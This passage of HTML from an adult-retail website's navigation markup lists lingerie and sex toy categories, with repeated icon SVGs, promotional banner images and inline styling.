                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/flyout-xmas.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-10-31/2x/flyout-xmas.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-10-31/flyout-xmas.jpg" alt="Christmas Gifting at Ann Summmers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1763273186525/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw69cf8559/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="sex-toys-advent-calendars" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
